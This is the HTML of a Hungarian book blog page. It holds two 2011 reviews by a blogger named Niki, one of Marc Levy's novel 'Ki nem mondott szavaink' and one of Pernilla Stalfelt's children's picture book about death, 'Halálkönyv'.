<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf-ddQwG4RMd531EnCyGYG-cELtVUfukx3r-_usvW917X1UndwG0CsgXetgFTzLqjJt_4-FMRKWavPqluC7QzZ_LLF42JpWFHSYa4yrDVN_OnxZwLj3G_FHNXg9MpBTaBUG3LlhfhEOc/s320/822468_4.jpg&description=J ulia Walsh amióta az eszét tudja, sosem volt felhőtlen viszonyban az  apjával. Alig találkoztak, alig beszéltek, akkor sem értettek egyet ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html'>
Marc Levy: Ki nem mondott szavaink
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-27T19:31:00+02:00'>július 27, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5648089886448191978'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf-ddQwG4RMd531EnCyGYG-cELtVUfukx3r-_usvW917X1UndwG0CsgXetgFTzLqjJt_4-FMRKWavPqluC7QzZ_LLF42JpWFHSYa4yrDVN_OnxZwLj3G_FHNXg9MpBTaBUG3LlhfhEOc/s1600/822468_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631133325765705874" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf-ddQwG4RMd531EnCyGYG-cELtVUfukx3r-_usvW917X1UndwG0CsgXetgFTzLqjJt_4-FMRKWavPqluC7QzZ_LLF42JpWFHSYa4yrDVN_OnxZwLj3G_FHNXg9MpBTaBUG3LlhfhEOc/s320/822468_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 184px; height: 280px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOlkCKhoz0sQYe5qduydomAhelI9gY2wrejv0iyGkMuf1flK-t39Y9EMj_JGsuqVKpm5yaR_42IFMgzZO9Z54JZaZ7lnTrToHIra6czssmNxqqRty4Elv7gACmu0qNy5wKNVDysNteqrk/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631133415551181602" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOlkCKhoz0sQYe5qduydomAhelI9gY2wrejv0iyGkMuf1flK-t39Y9EMj_JGsuqVKpm5yaR_42IFMgzZO9Z54JZaZ7lnTrToHIra6czssmNxqqRty4Elv7gACmu0qNy5wKNVDysNteqrk/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 134px; height: 97px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  ></span><blockquote><span style="float: left; padding: 0px 2px 0px 0px;font-size:200%;color:#a64d79;"  >J</span>ulia Walsh amióta az eszét tudja, sosem volt felhőtlen viszonyban az  apjával. Alig találkoztak, alig beszéltek, akkor sem értettek egyet  semmiben. Házasságkötése előtt néhány nappal a fiatal nő telefonhívást  kap apja személyi titkárától. Ahogy azt előre sejtette, Anthony Walsh  nem tud részt venni az esküvőjén. Ez egyszer azonban Julia kénytelen  elismerni, hogy apjának kifogástalan mentsége van.<br />Meghalt.<br />A temetés  másnapján Julia rájön, hogy apja nem csak az esküvőjét hiúsította meg a  halálával, hanem még egy utolsó, elképesztő meglepetést is tartogat a  számára&#8230; Jóvátehető-e vajon, amit a múltban elrontottunk? Kaphatunk-e  még egy esélyt a sorstól, hogy elmondjuk egymásnak mindazt, amit  elmulasztottunk elmondani? Túlélhet-e egy szerelem majdnem húsz évnyi  távolságot? Egy apa-lánya kapcsolat és egy, a leomló berlini fal tövében  szövődött szenvedélyes első szerelem története.<br />A New Yorkban élő Marc  Levy az utóbbi évtized legsikeresebb francia bestsellerírója.  Fordulatokban gazdag, érzelmekkel teli és csipetnyi humorral fűszerezett  regényei már több mint 42 millió példányban jelentek meg a világ 40  országában."</blockquote>Marc Levy 49 éves francia író. Első regénye <i>Et si c'était vrai... </i>c.-mel 1999-ben jelent meg, amiből 2005-ben filmet is készítettek Reese Witherspoon főszereplésével. A 8. regénye a <span style="font-style: italic;">"Ki nem mondott szavaink"</span>.<br />Nagyon vártam ennek a könyvnek a megjelenését. A fülszöveget olvasva és a borítót nézegetve összeraktam magamban egy történet a halott édesapáról, levelekről és a múltról. Aztán pedig jól megdöbbentem. Nem fogok tudni<span style="font-weight: bold; color: rgb(255, 0, 0);"> SPOILER</span> mentesen írni a történetről, így ezzel a tudattal olvassátok tovább a bejegyzést, ha még nem olvastátok a könyvet, de azért megpróbálom nem lelőni a poént.<br /><br />Mit meg nem adnánk azért, ha egy szerettünk a halála után csak pár napig velünk maradhatna még, főleg, ha váratlanul távozott el! Mire lennénk kíváncsiak, mit kérdeznénk tőlük? Vagy épp, mi mit mondanánk el, amire életünk során nem volt időnk vagy épp erőnk?<br />Azt hittem, hogy a halott apuka leveleket hagy majd a lányára, így enyhén szólva is leesett az állam, amikor az olvasásban eljutottam odáig, hogy kiderült, a levelek helyett milyen meglepetés várta Juliat. És ezt a történet végéig egyszerűen nem tudtam elfogadni. Ilyen nem lehet, legalábbis jelenleg szerintem nem fordulhat még ilyen elő. Hogy hogy nem vette észre senki a "másságot", hogy hogy csak úgy egyszerűen a nő elfogadott mindent? Én tuti gombokat, elemeket kerestem volna vagy bármit, amivel meg tudom győzni magamat, hogy mindez igaz, nem álmodok. Ahogy peregtek az események, egyre jobban idegesített, egyre több kérdés vetődött fel bennem, aztán a végén robbant minden.<br />Szimpatikus volt az apuka karaktere, de a végén nem tudtam elfogadni, hogy ezt tette Juliaval. Értettem az indokát, értettem a tettét, de mégis bennem volt a "miért"? Mire volt jó ez az egész? Miért nem mondott el inkább mindent a lányának, miért így kellett?<br /><br />Fájdalmasnak tartottam az apa-lánya kapcsolatot. Julia észre se vette, mennyire hasonlít az édesapjára. Ugyanakkor nem értettem, hogy hagyhatták, hogy a kapcsolatuk idáig fajuljon, hogy tudtak így élni hosszú évekig? Akármennyire is büszke az ember, de mégis hogy hagyhatták, hogy ennyire eltávolodjanak egymástól? El se tudom képzelni, hogy engedném a Gyerkőcömet így eltávolodni magamtól vagy épp én távolodnék el ennyire a szüleimtől.<br />Az  apát megkedveltem, mert bár nem tekinteném mintaapának, de azt el kell  ismerni, hogy nagyon szerette a lányát, csak olyan volt, amilyen.<br />A legidegesítőbb karakter Julia vőlegénye volt. Igazán nem is tudom megfogalmazni, hogy mi bajom volt vele, egyszerűen csak nem tudnám ilyen férfival elképzelni az életemet.<br />Kezdem úgy érezni, hogy a mostani könyvekből nem maradhatnak ki a saját nemükhöz vonzódó szereplők, ebben a történetben Stanley képviselte őket, akiről jó ideig nem tudtam eldönteni, hogy férfi vagy nő. <span style="font-size:85%;">(Férfi, csak hogy megkönnyítsem a dolgotokat.)<br /></span><br />A múlt is másképp lett beleszőve a történetbe, mint képzeltem. Nem az apa múltja elevenedik fel, hanem a nőé. Szinte az egész könyv Júlia múltjáról szól és arról, hogy el tudja fogadni, megértse. És épp emiatt furának találtam, hogy olyan gyorsan le lett zárva minden. A végét hiányosnak érzem, mintha hirtelen összecsapta volna az író, egyszerűen nem kerültek helyükre a kockák és ez zavar, mert a végén történtekről is olvastam volna bővebben. Nagyon sok kérdés vetődött fel bennem, amikre nem kaptam választ.<br /><br />A történet vázát nagyon jónak, izgalmasnak tartom, szerintem sokkal jobb történetet is ki lehetett volna hozni belőle. Olvasmányos, tán tanulságos, aranyos, megható történet, de valahogy nem kerek, hiányérzetem van. A vége annyira összecsapott lett, de miért? Ugyanakkor meg kellemes olvasmány, egyáltalán nem bántam meg, hogy elolvastam, csak ki lehetett volna hozni belőle többet is. :o)<br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqpjRcrViKmMG9jLziRRfHkjRNNxBHU6l7DS0TMaZdHhwIFoZf8MccfTVs90BGGQkJY2MuVvvcaOzZMnBCrrGKCubKXS-a5Jp97TVmOfyxQ2UhcstzlCPsVMprmTaMKbV3uOMDZK5hIo/s1600/3.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116269706958498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqpjRcrViKmMG9jLziRRfHkjRNNxBHU6l7DS0TMaZdHhwIFoZf8MccfTVs90BGGQkJY2MuVvvcaOzZMnBCrrGKCubKXS-a5Jp97TVmOfyxQ2UhcstzlCPsVMprmTaMKbV3uOMDZK5hIo/s200/3.bmp" style="cursor: pointer; height: 28px; width: 29px;" /></a><br /></div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <i>Toutes ces choses qu'on ne s'est pas dites </i>(2008.)/ <span style="font-style: italic;">Ki nem mondott szavaink</span> (2011. <a href="http://www.konyvmolykepzo.hu/" style="font-weight: bold;">Könyvmolyképző Kiadó</a>)<br />Oldalszám: 359<br />Ára: 2999</div>
<script type='text/javascript'>createSnippet("summary5648089886448191978");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-27T19:31:00+02:00'>július 27, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=5648089886448191978&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5648089886448191978&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/romantikus' rel='tag'>romantikus</a>,
<a href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom' rel='tag'>szórakoztató irodalom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNnt-MVfUZYJJIHmJDpx8uR9fF4jc_xjY9gJJaIS8GUui544lpZ39iQLpi1PTCADODEaFrzt4tFA8n4GZNRVPwuLlow5F-wwLjdW_J9vhYq-iT3LxLkI0i5Cw1JQPlfAgun5V3IkdDb8k/s72-c/999625845a.jpg",'Pernilla Stalfelt: Halálkönyv'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html&title=Pernilla Stalfelt: Halálkönyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html&title=Pernilla Stalfelt: Halálkönyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html&title=Pernilla Stalfelt: Halálkönyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNnt-MVfUZYJJIHmJDpx8uR9fF4jc_xjY9gJJaIS8GUui544lpZ39iQLpi1PTCADODEaFrzt4tFA8n4GZNRVPwuLlow5F-wwLjdW_J9vhYq-iT3LxLkI0i5Cw1JQPlfAgun5V3IkdDb8k/s320/999625845a.jpg&description=P ernilla Stalfelt a gyerekek által sokszor feltett kérdésekre nem  szentimentális válaszokat ad. Elmeséli, hogy egyszer minden élőlény  meg...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html'>
Pernilla Stalfelt: Halálkönyv
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-27T19:25:00+02:00'>július 27, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7358220353214563966'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNnt-MVfUZYJJIHmJDpx8uR9fF4jc_xjY9gJJaIS8GUui544lpZ39iQLpi1PTCADODEaFrzt4tFA8n4GZNRVPwuLlow5F-wwLjdW_J9vhYq-iT3LxLkI0i5Cw1JQPlfAgun5V3IkdDb8k/s1600/999625845a.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631152631149028594" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNnt-MVfUZYJJIHmJDpx8uR9fF4jc_xjY9gJJaIS8GUui544lpZ39iQLpi1PTCADODEaFrzt4tFA8n4GZNRVPwuLlow5F-wwLjdW_J9vhYq-iT3LxLkI0i5Cw1JQPlfAgun5V3IkdDb8k/s320/999625845a.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 202px; height: 281px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdZzDq1jYC0QV1B6VwkXST5g8bhL4U5wjtRtcPZRA0aB7gqOYTmfXawSr1RXEKfhBVR3m1y4JmpdAX5pOEx6MRqDPXaQvZ1e7zPqC8iu2q56MrpVUgcQLodToIHDhraaOpNXJZOOwCxEI/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631152715284943010" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdZzDq1jYC0QV1B6VwkXST5g8bhL4U5wjtRtcPZRA0aB7gqOYTmfXawSr1RXEKfhBVR3m1y4JmpdAX5pOEx6MRqDPXaQvZ1e7zPqC8iu2q56MrpVUgcQLodToIHDhraaOpNXJZOOwCxEI/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 114px; height: 150px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  ></span><blockquote><span style="float: left; padding: 0px 2px 0px 0px;font-size:200%;color:#a64d79;"  >P</span>ernilla Stalfelt a gyerekek által sokszor feltett kérdésekre nem  szentimentális válaszokat ad. Elmeséli, hogy egyszer minden élőlény  meghal, még a legeslegnagyobbak is. A halál egészen váratlanul is  érkezhet. Egyik nap még él a nagyapa, de másnap talán már nem  találkozhatsz vele. Minden nagyon üres és szomorú ilyenkor. Keresi a  lehetséges válaszokat arra, mi történik azután, hogy meghalunk. A  választ senki nem tudja, csak aki már meghalt. Sokan úgy hiszik, hogy a  lelkünk halálunk után Istenhez jut. Ki tudja, talán virág lesz  belőlünk... Néhányan úgy hiszik, hogy csillagok leszünk az égbolton.  Elmondja, mi történik egy temetésen, hogyan viselkednek az emberek,  hogyan gyászolnak. Bemutatja,hogy Mexikóban például az emberek nem  szomorkodni járnak ki a temetőbe, hanem, hogy ott vidáman piknikezzenek."</blockquote><br /><br />Pernilla Stalfelt jelenleg 49 éves és Svédországban, múzeumpedagógusként dolgozik. A <span style="font-style: italic;">Halálkönyv</span>et 2001-ben a legrangosabb <span style="font-style: italic;">Német Ifjúsági Irodalom díj</span>ra jelölték.<br /><br />Nagyon nehéz a gyerekekkel a halálról beszélni. Hogy lehetne megfogalmazni egy kicsinek, aki előtt ott az élet, hogy akiket szeretünk, azok nem mindig lesznek velünk. Felvetődik a kérdés, hogy egyáltalán kell-e erről beszélni és ha igen, akkor mikor? És hogyan? Mit mondjunk el, hogy mondjuk el? Mondjunk olyat, amiben mi nem hiszünk, de hátha neki úgy könnyebb lesz? Szóval nem egyszerű. ... Arra számította hogy a könyv kicsit meseszerűen, kicifrázva tárja majd az olvasó elé a halált úgy, hogy a kicsiknek befogadható legyen.<br /><br />Amikor utánanéztem a könyvnek, csak úgy röpködtek a <span style="font-style: italic;">felháborító</span>, <span style="font-style: italic;">morbid</span> jelzők. Valahol én is ezt érzem, ugyanakkor meg értem, hogy szerette volna kifigurázni az írónő a halált, nem pedig félelmetes eseménnyé tenni és a nevetés útján eloszlatni a félelmeket. Felnőtt fejjel nekem néhol morbid volt<span style="font-size:85%;">- Gyerkőcöm még kicsi, hogy ilyen mesével traktáljam-</span>, viszont olvastam másoknál, hogy a gyerekeknek tetszett. És ez a lényeg.<br /><br />A halálról nehéz mesélni, fájdalmas lehet a felnőtteknek is, de sajnos igazán elkerülhetetlen, hogy ne kerüljön szóba. Tán az a legjobb megoldás, amikor a szülő úgy érzi, eljött az ideje erről beszélni, olvassa el ezt a könyvet, majd döntse el, hogy odaadja-e a gyermekének. Úgy érzem, hogy a nagyobb gyerekek meg fogják érteni a mondanivalóját és a célját is. A kisebbeknek nyilván kicsit másképp kéne adagolni, nem ennyire tényszerűen a történteket.<br /><br />A könyv igazán nem hosszú, tán fele-fele arányban képes és szöveges.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOWoC7jv5Yb17O0EH_s9CYSGNLq9HEZ5gx_vvc2Oxqq12cI2PGfpEzIZTgv6wyd4LTPHyVZmx8l9TDJ5apU2zVkf225uNp_QZh3WT20bdeI6-NlVoKEGHlsI67QVsRBdhDuPH67SfovlY/s1600/post_7281_20101101155331.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631153139163712754" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOWoC7jv5Yb17O0EH_s9CYSGNLq9HEZ5gx_vvc2Oxqq12cI2PGfpEzIZTgv6wyd4LTPHyVZmx8l9TDJ5apU2zVkf225uNp_QZh3WT20bdeI6-NlVoKEGHlsI67QVsRBdhDuPH67SfovlY/s400/post_7281_20101101155331.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 202px;" /></a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Dödenboken</span> (1999.)/ <span style="font-style: italic;">Halálkönyv</span> ( 2006. <a href="http://www.vivandra.hu/" style="font-weight: bold;">Vivandra Könyvek</a>)<br />Oldalszám: 25<br />Ára: 1890</div>
<script type='text/javascript'>createSnippet("summary7358220353214563966");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-27T19:25:00+02:00'>július 27, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7358220353214563966&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7358220353214563966&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/%C3%A9letm%C3%B3d%2Fnevel%C3%A9s%2Fpszichol%C3%B3gia%2Ft%C3%A1rsadalomtudom%C3%A1ny%2Fstb.' rel='tag'>életmód/nevelés/pszichológia/társadalomtudomány/stb.</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
